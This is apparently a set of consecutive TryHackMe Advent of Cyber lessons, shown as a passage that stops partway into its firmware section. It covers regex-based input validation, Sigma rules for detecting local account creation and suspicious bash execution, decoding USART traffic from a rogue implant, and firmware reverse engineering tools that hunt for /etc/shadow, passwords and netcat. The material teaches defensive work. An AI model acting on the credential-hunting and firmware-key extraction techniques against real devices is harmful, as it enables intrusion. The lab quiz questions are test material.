After handling unrestricted file uploads and vulnerabilities, McSkidy continued to review Santa's web applications. She stumbled upon user-submitted inputs that are unrecognizable, and some are even bordering on malicious! She then discovered that Santa's team hadn't updated these web applications in a long time, as they clearly needed more controls to filter misuse. Can you help McSkidy research and learn a useful technique to handle that in the future?
Introduction
At this point, we are already well aware of the security concerns regarding input validation. Analogous to being the castle wall of your application that forms the first line of defense against an array of scenarios from harmless misuse to outright malicious intents, validating input merits the same effort as its medieval counterpart in terms of its hardening.
It goes without question that insufficient effort in this space may result in attack vectors being vulnerable and consequently exploited in your application. Day 15 talked about input validation in light of Unrestricted File Upload, while Day 16 focused on .
In this task, we will be exploring input validation in a more general sense before touching upon one of its most complex use cases: free-form text fields, followed by a quick discussion on how you may move forward in your secure coding journey beyond input validation.
Input Validation Foundations
Generally, an effective way to validate input is first to know how a specific piece of data is going to be processed by the of your application. The Day 15 task is a beautiful example that shows more or less the mindset required to be able to effectively tackle the specific case of Unrestricted File Upload.
Data then goes through syntax and semantic validation checks to ensure that the user-provided values are both proper in their syntax (the answer follows the proper context asked by the question) and logical value (the values make sense for the question).
Going back to Day 15:
- You cannot manually type your CV in the input field - the form asks for a file, so it’s simply not what’s being asked
- You cannot just upload any file - it should follow a set of very specific rules, the implementation of which was all discussed in the latter parts of the task.
Then comes whitelisting, where you can be very specific with what your forms would accept and immediately strip or even drop the ones that don’t fit in the predefined allowed category.
HTML5 and Regex
HTML5’s built-in features help a lot with the validation of user-provided input, minimizing the need to rely on JavaScript for the same objective. The <input> element, specifically has an array of very helpful capabilities centered around form validation.
For instance, the <input> type, which can be set to specifically filter for an email, a URL, or even a file, among others, promptly checks whether or not the user-provided input fits the type of data that the form is asking for, and so, feedback on its validity is immediately returned to the user as a result.
For even more granular control of the input being provided, regular expressions (regex) can be integrated into the mix. Simply use it in the "pattern" attribute within the <input> element, and you’re all set. Here (opens in new tab) is a nice resource to get started with regular expressions. A couple of examples are shown below.
1. <input type="text" id="uname" name="uname" pattern="[a-zA-Z0-9]+">
2. <input type="email" id="email" name="email" pattern=".+@tryhackme\.com">
The pattern in the first line of code above is easily one of the most foundational regular expression patterns one can use. The instruction here is to match any strings specifically composed of only letters and numbers - an alphanumeric pattern that is case-insensitive.
The pattern in the second line of code above is a bit more pointed in its instruction, specifying that an email can have any characters at the beginning as long as it ends with "@tryhackme.com".
Developing regular expressions can be very daunting as its nature is complex; however its capability to match very specific patterns is what makes it special. Well-built regular expressions introduce a great way to immediately filter out user-provided input that doesn't fit the specific requirements that you have set.
Regex 101
This section will talk about some regex tips to get you started. To match any lowercase character from the English alphabet, the regex pattern is [a-z]. We can deconstruct it as follows:
- The square brackets indicate that you're trying to match one character within the set of characters inside of them. For example, if we're trying to match any vowel of the English alphabet, we construct our regex as follows:
[aeiou]. The order of the characters doesn't matter, and it will match the same. - Square brackets can also accept a range of characters by adding a hyphen, as seen in our original example.
- You can also mix and match sets of characters within the bracket.
[a-zA-Z]means you want to match any character from the English alphabet regardless of case, while[a-z0-9]means you want to match any lowercase alphanumeric character.
We also need to talk about regex operators. The simplest one is the wildcard operator, denoted by . . This means regex will match any character, and it's quite powerful when used with the operators *, +, and {min,max}. The asterisk or star operator is used if you don't care if the preceding token matches anything or not, while the plus operator is used if you want to make sure that it matches at least once. The curly braces operator, on the other hand, specifies the number of characters you want to match. Let's look at the following examples:
- To match a string that is alphanumeric and case insensitive, our pattern would be
[a-zA-Z0-9]+. The plus operator means that we want to match a string, and we don't care how long it is, as long as it's composed of letters and numbers regardless of their case. - If we want to ensure that the first part of the string is composed of letters and we want it to match regardless if there are numbers thereafter, it would be
^[a-zA-Z]+[0-9]*$. The^and$operators are called anchors, and denote the start and end of the string we want to match, respectively. Since we wanted to ensure that the start of the string is composed of only letters, adding the caret operator is required. - If we want to match just lowercase letters that are in between 3 and 9 characters in length, our pattern would be
^[a-z]{3,9}$. - If we want a string that starts with 3 letters followed by any 3 characters, our pattern would be
^[a-zA-Z]{3}.{3}$.
There's also the concept of grouping and escaping, denoted by the () and the \ operators, respectively. Grouping is done to manage the matching of specific parts of the regex better while escaping is used so we can match strings that contain regex operators. Finally, there's the ? operator, which is used to denote that the preceding token is optional. Let's look at the following example:
- If we want to match both www.tryhackme.com and tryhackme.com, our pattern would be
^(www\.)?tryhackme\.com$. This pattern would also avoid matching .tryhackme.com. ^(www\.)?: The^operator marks the start of the string, followed by the grouping of www and the escaped., and immediately followed by the question mark operator. The grouping allowed the question mark operator to work its magic, matching both strings with or without the www. at the beginning.tryhackme\.com$: The$operator marks the end of the string, preceded by the string tryhackme, an escaped., and the string com. If we don't escape the.operator, the regex engine will think that we want to match any character between tryhackme and com as well.
It's also imperative to note that the wildcard operator can lead to laziness and, consequently misuse. As such, it's always better to use character sets through the brackets especially when we're validating input as we want it to be perfect.
Here's a table to summarize everything above:
| [] | Character Set: matches any single character/range of characters inside |
| . | Wildcard: matches any character |
| * | Star / Asterisk Quantifier: matches the preceding token zero or more times |
| + | Plus Quantifier: matches the preceding token one or more times |
| {min,max} | Curly Brace Quantifier: specifies how many times the preceding token can be repeated |
| () | Grouping: groups a specific part of the regex for better management |
| \ | Escape: escapes the regex operator so it can be matched |
| ? | Optional: specifies that the preceding token is optional |
| ^ | Anchor Beginning: specifies that the consequent token is at the beginning of the string |
| $ | Anchor Ending: specifies that the preceding token is at the end of the string |
The Unique Case of Free-Form Text
All of the techniques that we have covered in this task thus far are mainly concerned with structured data - data that we already expect what it should look like. However, compared to the validation of structured data, free text is more complex and not very straightforward.
Structured data have inherent characteristics that allow us to set them apart quite quickly. For example, names shouldn’t consist of special characters (some names have, but these can be whitelisted), and age should only consist of numbers with an absolute maximum of 3 characters. Syntax and semantic validation checks can be immediately done on them, and the chaos suddenly doesn’t seem too bad.
In contrast, free text fields are more free-for-all, and so validations checks are more limited, and the challenge of securing it is generally vaguer. Yet, like all great engineers before us, we power through these challenges and make the best with what we’re given. Listed below are some considerations to ponder on.
- First, we start again with the question of how this piece of data is going to be processed by the rest of the application.
- What will be the context for which this free-form text field will be used? Free text fields for blog posts are tackled very differently than text fields used for a small comment section or a descriptive text field.
- Is the free text field necessary for your business purposes in the first place, or could it be implemented differently while still achieving the same goal? This is essential to know, too, as part of writing secure code is avoiding writing vulnerable ones!
Then we go to the tricky part. Since syntax and semantic checks are pretty much impossible due to the nature of free-form text fields, our best bet in having a bit of control is through whitelisting. This OWASP Cheat Sheet (opens in new tab) lists down the general techniques to perform whitelisting, which can be summarized as follows:
- Ensure no invalid characters are present through proper encoding, and
- Whitelist expected characters and character sets
Best Remediation Tactic
For the next part of the discussion, let’s take a look at the simple base code below wherein a programmer attempts to retrieve the usual details from a user.

The example is a bit bare and would have been an immediate nightmare as it raises many alarms not only in terms of security, but also in terms of risking getting a ton of garbage responses. Since all of them are text inputs by default, the birthday and age fields may receive responses that aren’t within their specific context. Further, malicious users have free reign over the fields, essentially allowing them a free playground to tinker with.
This is the case if no input validation is done at all. Let’s fix it up a bit and review it again.

The changes above are literally just additions of the type attribute and their corresponding values within the input element. Yet, there’s already a world of difference between this one and the base implementation prior. Take note that security wasn’t the main focus of these changes, yet it succeeds in mainly alleviating the chaos that the prior implementation otherwise invited. Going back to the discussion above, this is an example of the syntax check being done in the HTML layer.
However, the implementation above is still susceptible to misuse, especially for very naughty users. Let’s fix it up further and review it again.

The changes done above incorporate both semantic checking and whitelisting techniques to the existing syntax checking in the prior implementation in order to further filter out allowed values that can be provided in the input fields.
- The name field, for instance, has been written to allow a maximum of 70 characters - still quite long but somewhat reasonable. This can further be filtered granularly by blacklisting numbers and special symbols, but for our purposes, let’s accept this one for now.
- The date field is tweaked, so the earliest date it would allow is in the year 1900, while the latest date is in 2014, with the working assumption that the youngest user of the website would be eight years old.
- The email field has also been revamped to only accept tryhackme emails, while the URL field is further narrowed down to only accept tryhackme rooms as the answer to the ‘favewebsite’ field.
These semantic checks should follow the proper business context to be effective. For example, the implementation above is geared towards the tryhackme staff, marked by the email field only accepting tryhackme emails. Furthermore, applying the foundations of input validation not only ensures that the data being provided is proper, but it also drastically limits the attack surface of the input fields, especially those requiring structured data.
This is the reason why we haven’t touched the <textarea> field at the very end of the code block. As discussed earlier, free-form text is unique in such a way that applying syntax and semantic checks are pretty much impossible. In order to secure this one, we would first need to define what content (e.g. characters, character sets, symbols, etc.) is acceptable and then perform the actual whitelisting. Even then, it wouldn’t be enough as it’s still a very open field, and so techniques such as output escaping and using parametrized queries, among others, should be implemented as well.
Client-side vs Server-side
Our discussion until this point has been geared towards using input validation to ensure that the pieces of data that we're getting from the users are not garbage. Proper input validation on the client-side limits misuse and minimizes the attack surface of the application, however, it doesn't actively cover malicious use cases.
As opposed to the above examples of validating input implemented on the client-side, output escaping and using parametrized queries are implemented on the server-side, adding computational load to the server, but ultimately helping in securing the application as a whole. This is done as an exercise of inherent distrust in the user-provided input despite validation.
The example below uses the built-in htmlentities() PHP function to escape any character that can affect the application.
$name = htmlentities($_GET['name'], ENT_QUOTES | ENT_HTML5, "UTF-8")
On the other hand, the one below uses the HTMLPurifier library to help with some use cases, such as our <textarea> conundrum above.

Both examples are done on the server-side to escape characters and purify content, respectively both effective ways to prevent user misuse and XSS attacks. Implementing both client and server-side validations ensure that no stones are left unturned.
This exact case highlights the importance of layering defenses and shows point-blank the limitation of client-side input validation. It also gives rise to the notion that input validation is not a one-stop shop for securing your application.
Specific cases warrant specific security requirements, and so on this factor alone, it’s already apparent that there exist multiple ways of attacking the challenge of securing user-provided input, and most of the time, they are implemented on top of each other.
Not All Solutions are Equal
Input validation is an important layer of security that all production-level applications should have. However, no matter how ‘perfect’ your input validation is for your specific use case, there simply are limitations to all kinds of security implementations - and input validation is not exempt from it.
You cannot make your application fully XSS-proof through input validation alone. Controls may be put in place at the input level that may lessen the attack surface of the application, but it doesn’t fully remediate it. Full remediation of an XSS vulnerability in your application requires additional layers of defenses, such as mitigation on the browser-level (via secure cookies, content-security-policy headers, etc.) and escaping and purifying user-provided input.
In light of these remediation techniques, it makes sense to tackle each challenge on its own - SQL and LDAP-related vulnerabilities are addressed differently from XSS, so why try to fit them all in the same formula?
Summary
Despite being a very important security control, due diligence in securing applications involving user-provided input should not stop in validating the input per se. As seen in previous examples, user input may be valid, but it doesn’t necessarily mean that it’s harmless.
There are a lot of tools and frameworks out there that when used properly can help secure your application. For instance, HTML5's features can help in minimizing input form misuse, while the use of regular expressions can help filter out what we need from the user more granularly. We took a closer look at regex here especially because of its powerful capability to implement filters.
And while the above examples aren't directly concerned about application security, they help minimize the attack surface of the application, which is further tackled through server-side validation techniques such as output escaping and using parametrized queries.
We should be realistic and not try to solve all security problems with input validation. There is not one control that could prevent persistent malicious actors and so layering these controls is the better way to move forward.
Exercise
We have prepared a regex exercise that you can access through the machine provided. First, let's start the Virtual Machine by pressing the Start Machine button at the top of this task. The machine will start in a split-screen view. In case the VM is not visible, use the blue Show Split View button at the top-right of the page.
To practice your regex, first, change your working directory to the RegExPractice folder using the command: cd ~/Desktop/RegExPractice then, you may either use egrep via the following syntax: egrep 'regex_pattern_here' strings, or the regex_checker.py script written for you via python: python3 regex_checker.py.
We are aware that some structured data are more complex than others, so we have set a specific syntax you may follow to make the exercise simpler. Have fun!
- Filtering for Usernames: Alphanumeric, minimum of 6 characters, maximum of 12 characters, may consist of upper and lower case letters.
- Filtering for Emails: Follows the form "local-part@domain" (without quotation marks); local-part is a random string, and the domain is in the form of "<domain name>.tld". All top-level domains (tld) are ".com"
- Filtering for URLs: Starts with either or https; some of the URLs have "www", and a TLD should exist.
Filtering for Usernames: One username consists of a readable word concatenated with a number. What is it?
Filtering for Emails: How many emails fit the syntax above?
Filtering for Emails: How many unique domains are there?
Filtering for Emails: What is the domain of the email with the local-part "lewisham44"?
Filtering for Emails: What is the domain of the email with the local-part "maxximax"?
Filtering for Emails: What is the local-part of the email with the domain name "hotmail.com"?
Filtering for URLs: How many URLs fit the syntax provided?
Filtering for URLs: How many of these URLs start with "https"?
If you feel like you could use more fundamental skills in your life, try the Linux Fundamentals module. All rooms are free in that one!
The Story

Check out Cybrites' video walkthrough for Day 18 here (opens in new tab)!
Compromise has been confirmed within the Best Festival Company Infrastructure, and tests have been conducted in the last couple of weeks. However, Santa’s team wonders if there are methodologies that would help them perform threat detection faster by analysing the logs they collect. Elf McSkidy is aware of Sigma rules and has tasked you to learn more and experiment with threat detection rules.
Threat Detection
Cyber threats and criminals have advanced tactics to ensure that they steal information and cause havoc. As you have already seen through the previous days, there are many ways in which this can be done. There are also ways for security teams to prepare their defences and identify these threats. What would be evident is that most of the blue-team activities will require proactive approaches to analysing different logs, malware and network traffic. This brings about the practice of threat detection.
Threat detection involves proactively pursuing and analysing abnormal activity within an ecosystem to identify malicious signs of compromise or intrusion within a network.
Attack Scenario
Elf McBlue obtained logs and information concerning the attack on the Best Festival Company by the Bandit Yeti. Through the various analysis of the previous days, it was clear that the logs pointed to a likely attack chain that the adversary may have followed and can be mapped to the Unified Kill Chain. Among the known phases of the that were observed include the following:
- : The adversary established by creating a local user account they could use during their attack.
- Discovery: The adversary sought to gather information about their target by running commands to learn about the processes and software on Santa’s devices to search for potential vulnerabilities.
- Execution: Scheduled jobs were created to provide an initial means of executing malicious code. This may also provide them with or be part of elevating their privileges.
The attack chain report included indicators of compromise (IOCs) and necessary detection parameters, as listed below. Additionally, the attack techniques have been linked to the ATT&CK framework for further reading.
| Attack Technique | Indicators of Compromise | Required Detection Fields |
|---|---|---|
| Account Creation (opens in new tab) |
|
|
| Software Discovery (opens in new tab) |
|
|
|
|
Before we proceed to the next section, deploy the attached machine and give it up to 5 minutes to launch its services. Once launched, use the AttackBox or VPN to access the link http://MACHINE_IP (opens in new tab) to our Sigma application, which constitutes the following features:
- Run - Submit your Sigma rule and see if it detects the malicious IOC.
- Text Editor - Write your Sigma rule in this section.
- Create Rule - Create a Sigma rule for the malicious IOC.
- View Log - View the log details associated with the malicious IOC.
Chopping Logs with Sigma Rules
Sigma is an open-source generic signature language developed by Florian Roth & Thomas Patzke to describe log events in a structured format. The format involves using a markup language called YAML (opens in new tab), a designed syntax that allows for quick sharing of detection methods by security analysts. The common factors to note about YAML files include the following:
- YAML is case-sensitive.
- Files should have the
.ymlextension. - Spaces are used for indentation and not tabs.
- Comments are attributed using the
#character. - Key-value pairs are denoted using the
colon
:character. - Array elements are denoted using the dash
-character.
Sigma makes it easy to perform content matching based on collected logs to raise threat alerts for analysts to investigate. Log files are usually collected and stored in a database or a Security Information and Event Management (SIEM) solution for further analysis. Sigma is vendor-agnostic; therefore, the rules can be converted to a format that fits the target SIEM.
Sigma was developed to satisfy the following scenarios:
- To make detection methods and signatures shareable alongside IOCs and Yara rules.
- To write SIEM searches that avoid vendor lock-in.
- To share signatures with threat intelligence communities.
- To write custom detection rules for malicious behaviour based on specific conditions.
Sigma Rule Syntax
 Sigma rules are guided by a given order of required/optional fields and values that create the structure for mapping needed queries. The attached image provides a skeletal view of a Sigma rule.
Let’s use the first attack step challenge to define the syntax requirements, fill in the details into our skeletal rule, and detect the creation of local accounts. Use the text editor section of the SigHunt application to follow along.
Title: Names the rule based on what it is supposed to detect.
ID: A globally unique identifier that the developers of Sigma mainly use to maintain the order of identification for the rules submitted to the public repository, found in UUID format.
Status: Describes the stage in which the rule maturity is at while in use. There are five declared statuses that you can use:
- Stable: The rule may be used in production environments and dashboards.
- Test: Trials are being done to the rule and could require fine-tuning.
- Experimental: The rule is very generic and is being tested. It could lead to false results, be noisy, and identify exciting events.
- Deprecated: The rule has been replaced and would no longer yield accurate results.
- Unsupported: The rule is not usable in its current state (unique correlation log, homemade fields).
Description: Provides more context about the rule and its intended purpose. Here, you can be as detailed as possible to provide information about the detected activity.
title: Suspicious Local Account Creation
id: 0f06a3a5-6a09-413f-8743-e6cf35561297
status: experimental
description: Detects the creation of a local user account on a computer.
Logsource: Describes the log data to be used for the detection. It consists of other optional attributes:
- Product: Selects all log outputs of a certain product. Examples are Windows, Apache
- Category: Selects the log files written by the selected product. Examples are firewalls, web, and antivirus.
- Service: Selects only a subset of the logs. Examples are sshd on Linux or Security on Windows.
- Definition: Describes the log source and its applied configurations.
logsource:
  product: windows
service: security - Detection: A required field in the detection rule
describes the parameters of the malicious activity we need an alert for.
The parameters are divided into two main parts:
- The search identifiers are the fields and values the detection should search for.
- The condition expression - sets the action to be taken on the detection, such as selection or filtering. The critical thing to look out for account creation on Windows is the Event ID associated with user accounts. In this case, Event ID: 4720 was provided for us on the IOC list, which will be our search identifier.
detection:
  selection:
    EventID:  # This shows the search identifier value
      - 4720    # This shows the search's list value
  condition: selection
The search identifiers can be enhanced using different modifiers appended to the field name with the pipe character
|. The main type of modifiers are known as Transformation modifiers and comprise the values: contains, endswith, startswith, and all. Some of these modifiers will be vital in writing rules against the other IOCs.
detection:
  selection:
    Image|endswith:
      - '\svchost.exe'
    CommandLine|contains|all:
      - bash.exe
      - '-c '
  condition: selection
FalsePositives: A list of known false positives that may occur based on log data.
Level: Describes the severity with which the security team should take the activity under the written rule. The attribute comprises five levels: Informational -> Low -> Medium -> High -> Critical
Tags: Adds information that can be used to categorise the rule. Common tags are associated with tactics and techniques from the MITRE ATT&CK framework. Sigma developers have defined a list of predefined tags (opens in new tab).
falsepositives:
    - unknown
level: low
tags:
   - attack.persistence # Points to the MITRE Tactic
   - attack.T1136.001 # Points to the MITRE Technique
Voila!! We have written our first Sigma rule and can run it on the AoC Sigma Hunting application to see if we can get a match. As mentioned before, Sigma rules are converted to fit the desired query, and in our case, it should be known that they are being transformed into Elastic Queries on the backend. Various resources perform this task, with the native tool being Sigmac (opens in new tab), which is being deprecated and replaced with a more stable python library, pySigma (opens in new tab). Another notable tool to check out is Uncoder.io (opens in new tab). Uncoder.IO is an open-source web Sigma converter for numerous and platforms. It is easy to use as it allows you to copy your Sigma rule on the platform and select your preferred backend application for translation.
Activity
Equipped with the knowledge about Sigma rules, your task is to complete the remaining two challenges by writing rules corresponding to the attack chain phases and IOCs. Santa is relying on you to beef up his security against adversaries attempting to stop Christmas this year. As a reminder, the required fields for the attacks are below:
- Software Discovery: Category, EventID, Image, CommandLine.
- Scheduled Jobs: Category, EventID, Image, CommandLine.

From the Challenge 1 log, what user account was created?
What is the Challenge #2 flag?
What was the User's path in the Challenge #2 log file?
What is the Challenge #3 flag?
What was the MD5 hash associated with Challenge #3 logs?

Spying on Santa
Elf McSkidy was doing a regular sweep of Santa's workshop when he discovered a hardware implant! The implant has a web camera attached to a microprocessor and another chip. It seems like someone was planning something malicious... We must try to understand what this implant was trying to do! We will deal with the microprocessor and the web camera in future tasks; for now, let's try to uncover what that other chip is being used for.The that we will use in this task takes approximately 8 minutes to start. We suggest that you start the machine now to have it ready by the time you get to the practical element of the task!
Learning Objectives
- How data is sent via electrical wires in low-level hardware
- Hardware communication protocols
- How to analyse hardware communication protocols
- Reading USART data from a logic capture
Welcome to the Matrix
Hardware hacking is often shrouded in mystery and seen as a super complex topic. While there are a lot of in-depth complex hardware hacking components, getting our feet wet is actually pretty simple. Computers today are incredibly powerful. This allows them to build additional features and safety measures into their communication protocols to ensure that messages are transmitted reliably. Think about the Transmission Control Protocol (), which has multiple redundancies in place! It even sends three full packets just to start its communication!
In the world of microchips, we often don't have this luxury. To make sure our communication protocols are efficient as possible, we need to keep them as simple as possible. To do that, we need to enter the world of 0s and 1s. This then begs the question, how does hardware take electricity and generate signals? In this task, we will focus on digital communication. For hardware communication, we use a device called a Logic Analyser to analyse the signals. This device can be connected to the actual electrical wires that are used for communication between two devices that will capture and interpret the signals being sent. In this task, we will use a logic analyser to determine the communication between two devices in the rogue implant.
The Electrical Heartbeat
Back to our question, if we have electricity, how can we generate a digital signal? The approach most hardware components take is to simply turn the power on and off. If the power is on, we are transmitting a digital 1. If the power is off, we are transmitting a digital 0. We call these 1s and 0s bits. To perform communication, we simply turn the power on and off in a specific sequence to transmit a bunch of 0s and 1s. If we send 8 bits, we are sending a single byte! Voila! We have just performed digital hardware communication! These are the wonderful squiggly lines you would see on a logic analyser:

We can transmit text data by using the ASCII table (opens in new tab). Sending the binary representation of each character, we can transmit data! However, it isn't actually just that simple. If we wanted zero effort in our communication, we would need an electrical wire for each 0 or 1 that we wanted to transmit. Considering that a single character is one byte of data (thus 8 electrical wires), this can become a mess of wires really fast! To make this more efficient, we need to use fewer wires and then have both hardware chips agree to a specific digital protocol and configuration that will be used to transmit data. Let's look at some of the most common protocols and how they work to send data still while reducing the number of wires we need.
USART
Universal Synchronous/Asynchronous Receiver-Transmitter (USART) communication, or as it is better known, serial communication, is a protocol that uses two wires. One wire is used to transmit (TX) data from device A to device B, and the other wire is used to receive (RX) data on device A from device B. In essence, we connect the transmit port from one device to the receive port from the other device and vice versa.
What is interesting about this protocol is that there is no clock line that synchronises the communication of the devices. Without a clock, the devices have to agree to the configuration of communication, such as the following:
- Communication speed - This is also called the baud rate or bit rate and dictates how fast bytes of data can be sent. Agreeing to a specific rate tells each device how fast it should sample the data to get accurate communication. While there are fixed standards for baud rates, devices can choose to use any other rate as long as both devices support it.
- Bits per transmission - This is normally set to 8 bits which makes a byte, but it can be configured to something else, such as 16 bits.
- Stop and Start bits - Since there is no clock, one device has to send a signal to the other device before it can send or end a data transmission. The configuration of the start and stop bits dictate how this is done.
- Parity bits - Since there can be errors in the communication, parity bits can be used to detect and correct such errors in the transmission.
Once the two devices agree on the configuration of the serial lines, they can now communicate with each other. A single transmission is shown in the diagram below on how the ASCII character of "S" would be transmitted:

There are a couple of caveats, however. The devices don't really have a way to determine if the other device is ready for communication. To solve this, some USART connections will use two additional lines called Clear To Send (CTS) and Request to Send (RTS) to communicate to the other device whether it is ready to receive or ready to transmit. Furthermore, to agree upon what voltage level is a binary 1 or 0, a third wire called the Ground (GND) wire is required to allow the devices to have the same voltage reference.
However, despite all of this, USART is an incredibly popular protocol in microprocessors due to its simplicity.
SPI
The Serial Peripheral Interface (SPI) communication protocol is mainly used for communication between microprocessors and small peripherals such as a sensor or an SD card. While USART communication has the clock built into the TX and RX lines, SPI uses a separate clock wire. Separating the clock (SCK) from the data (DATA) line allows for synchronous communication, which is faster and more reliable. So the trade-off is adding an additional wire, but we gain a speed and reliability boost. An example of the same "S" being transmitted using SPI is shown below:

The clock line tells the receiving device exactly when it needs to read the data line. Two-way communication is also possible, but quite a bit more complex than serial communication. Essentially, one of the devices is labelled the controller. This is the only device that is allowed to send clock signals. All other devices become secondary devices that must follow the controller's clock signal to transmit data back. If two-way communication is used, instead of having a single data line, two lines are used, namely Peripheral-In Controller-Out (PICO), which means communication is sent from the controller, and Peripheral-Out Controller-In (POCI), which means communication is sent from the secondary device back to the controller. Using this, the controller sends a clock signal and a command out to the device using the PICO line and then keeping the clock signal, the controller receives data back on the POCI line, as shown in the diagram below:
There is one additional change that can be made. While there can only be one controller, there can be multiple secondary devices. To save wires and ports, all devices can use the same SCK, PICO, and POCI lines. A fourth wire, called the Chip Select (CS) wire, is used to distinguish the device that the communication is meant for. The controller can use this line to indicate to the specific device that it wants to communicate to it, as shown in the diagram below:

SPI communication is a fair bit more complex than USART, but having a dedicated clock line increases the speed at which we can communicate and improves reliability.
I2C
The Inter-Integrated Circuit (I2C) communication protocol was created to deal with the drawbacks of both the USART and SPI communication protocols. Because USART is asynchronous and has the clock built into the transmit and receive lines, devices have to agree ahead of time on the configuration of communication. Furthermore, speeds are reduced to ensure communication remains reliable. On the other hand, while SPI is faster and more reliable, it requires many more wires for communication, and every single additional peripheral requires one more Chip Select wire.
I2C attempts to solve these problems. Similar to USART, I2C only makes use of two lines for communication. I2C uses a Serial Data (SDA) line and Serial Clock (SCL) line for communication. However, instead of using a Chip Select wire to determine which peripheral is being communicated to, I2C uses an Address signal that is sent on the SDA wire. This Address tells all controllers and peripherals which device is trying to communicate and to which device it is trying to communicate to. Once the signal is sent, a Data signal can be used to send the actual communication. To notify other controllers and peripherals that communication is taking place and prevent these devices from talking over each other, a Start and Stop signal is used. Each device can monitor these Start and Stop signals to determine if the lines are busy with communication. An example of such a data transmission is shown below:
Since an external clock line is used, communication is still faster and more reliable than USART, and while it is slightly slower than SPI, the use of the Address signal means up to 1008 devices can be connected to the same two lines and will be able to communicate. Now that we understand the basics of hardware communication protocols, we can look to analyse the logic of that rogue implant!
Probing the Logic
After sending this rogue implant to the forensic lab for analysis, the following circuit diagram is uncovered:

 Based on the diagram, it seems like there is a microprocessor that is connected to an ESP32 chip. Doing some research, we can see that the ESP32 chips allow microprocessors to communicate over WiFi and Mobile networks. So whatever this implant was doing, it was definitely communicating with someone else. If we can intercept the communication between the microprocessor and the ESP32 chip, we would be able to see what commands and information are being sent. It seems like the perfect opportunity for our red and to team up! Elf Forensic and Elf Recon are on the job!
 The elves realise that these chips probably use digital communication that can be intercepted with a Logic Analyser. Looking at the wires between the chips, we see a black wire connected to a pin called GND and a red wire connected to a pin called VIN. Elf Forensic knows from experience that this would be the Ground and Voltage IN wires, respectively, meaning these wires are used to provide power to the chip. That then leaves the green and purple wires that would be used for data transmission. Seeing that they are connected to the RX0 and TX0 pins, Elf Recon can deduce that this refers to the Transmit and Receive lines of USART communication. Hence we are pretty sure that the protocol used for communication is USART. Armed with this information, the elves connect the probes of the Logic Analyser to the green and purple wires before powering on the implant. Immediately, super-fast signals are seen on the analyser! The elves create a logic data dump from the signals, and McSkidy is asking you to investigate what is actually being transmitted!
Analysing the Logic
In order to analyse the logic data dump, we will need to use a logic analyser tool called Saleae (opens in new tab). Start the machine attached to this task (if you have not already) which will open an in-browser Windows machine where all the required tools have already been installed for you. Once the machine is loaded on the Desktop, double-click the Logic 2 application. Once loaded, you should see this screen:

santa file that is on the Desktop and click Open:
You can ignore the calibration error popup. Once loaded, you should be able to see the captures. If you hold Left-Ctrl and use the mouse wheel to zoom out a bit (or you can click on View->X Zoom Out), you should be able to see the digital signals:

D0 and D1 refer to the digital channels of the two lines that were probed. A0 and A1 refer to the analogue data from the probers. Hover your mouse over the first thick line on D1 channel 1 and use Left-Ctrl and the mouse wheel to zoom in again; you should be able to see the entire signal transfer:

What is very interesting from this screen is that you can see how the analogue voltage data corresponds to the digital signal that is seen. Looking at the A1 Channel 1 vs D1 Channel 1, you can see that there are slight breaks in the analogue data that have been corrected in the digital channel. Now that we can see the digital signal data, we can look to use a logic analyser to read the contents of the data. Click on the Analyzers tab to the right:

Since we know the protocol is USART, let's look to configure an Async Serial analyser for both Channel 1 and 0. Let's configure Channel 1's analyser first. If we were true hardware reverse engineers, we would first have to figure out the rate at which data is being transmitted as well as the specific configuration such as parity bits and frames. However, to keep this simple Forensic Elf has already discovered this for you. Alter your configuration to match the following and click Save:

Once saved, we can see that the data is being analysed. Click the little terminal Icon, and we can actually read the data being transmitted!

We see the initialisation sequence of the serial line and then three lines of data being sent:
- ACK REBOOT
- CMDX195837
- 9600
This doesn't yet mean anything since we are only seeing one side of the data. In order to see the other messages, we need to add another analyser to Channel 0. Click the plus icon next to Analysers and add another Async Serial analyser with the same configuration, except for Channel 0:

Once added, click the Trash icon in the bottom right to remove all terminal data. Once done, click on the three dots next to each analyser and select Restart on both of them. Your terminal should now look something like this:

Now we are starting to piece together the information! It seems like the microprocessor is establishing a session with the ESP32 device to allow communication to the control server! We can now see the full discussion between the two devices. The processor asks the ESP32 to reboot its connection to the control server. The ESP32 is happy to oblige but requests a security code to be sent to allow connection to the control server. Once the security code has been transmitted, the ESP32 allows the microprocessor to negotiate a new baud rate to be used for communication. Interestingly, once this new baud rate is accepted, we cannot read the of the output! However, since we intercepted the baud rate, we can simply edit our Channel 0 analyser to a new baud rate to read the of the communication that was sent. Go make this change to get your flag!
This is excellent progress! We were able to read the initial communication between these two devices that were used to establish a connection to the control server. Now that we have this information, we can keep monitoring the lines and analysing the logic to see any messages that are sent. We are one step closer to knowing who is responsible for this rogue implant!
USART is faster than SPI for communication? (Yea,Nay)
USART communication uses fewer wires than SPI? (Yea,Nay)
USART is faster than I2C for communication? (Yea,Nay)
I2C uses more wires than SPI for communication? (Yea,Nay)
SPI is faster than I2C for communication? (Yea,Nay)
What is the maximum number of devices that can be connected on a single pair of I2C lines?
What is the new baud rate that is negotiated between the microprocessor and ESP32 chip?
What is the flag that is transmitted once the new baud rate was accepted?
Looking for a challenge? Try our Recent Threats module!
The Story

device ID. Now that we have the hardware device ID, help Elf McSkidy reverse the encrypted firmware and find interesting endpoints for IoT exploitation.- What is firmware reverse engineering
- Techniques for extracting code from the firmware
- Extracting hidden keys from an encrypted firmware
- Modifying and rebuilding a firmware
- The firmware is first obtained from the vendor's website or extracted from the device to perform the analysis.
- The obtained/extracted firmware, usually a binary file, is first analysed to figure out its type (bare metal or OS based).
- It is verified that the firmware is either encrypted or packed. The encrypted firmware is more challenging to analyse as it usually needs a tricky workaround, such as reversing the previous non-encrypted releases of the firmware or performing hardware attacks like Side Channel Attacks (SCA) (opens in new tab) to fetch the encryption keys.
- Once the encrypted firmware is decrypted, different techniques and tools are used to perform reverse engineering based on type.
- BinWalk (opens in new tab): A firmware extraction tool that extracts code snippets inside any binary by searching for signatures against many standard binary file formats like
zip, tar, exe, ELF,etc. Binwalk has a database of binary header signatures against which the signature match is performed. The common objective of using this tool is to extract a file system likeSquashfs, yaffs2, Cramfs, ext*fs, jffs2,etc., which is embedded in the firmware binary. The has all the application code that will be running on the device. - Firmware ModKit (FMK) (opens in new tab): FMK is widely used for firmware reverse engineering. It extracts the firmware using
binwalkand outputs a directory with the firmware file system. Once the code is extracted, a developer can modify desired files and repack the binary file with a single command. - FirmWalker (opens in new tab): Searches through the extracted firmware file system for unique strings and directories like
etc/shadow,etc/passwd,etc/ssl, special keywords likeadmin, root, password, etc., vulnerable binaries likessh, telnet, netcatetc.
